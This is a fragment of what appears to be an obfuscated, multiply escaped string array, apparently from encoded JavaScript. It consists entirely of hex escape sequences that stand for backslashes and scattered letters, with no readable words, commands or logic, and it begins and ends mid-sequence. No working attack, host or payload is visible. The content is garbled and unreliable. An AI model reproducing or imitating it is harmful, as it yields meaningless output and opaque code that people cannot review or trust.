c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x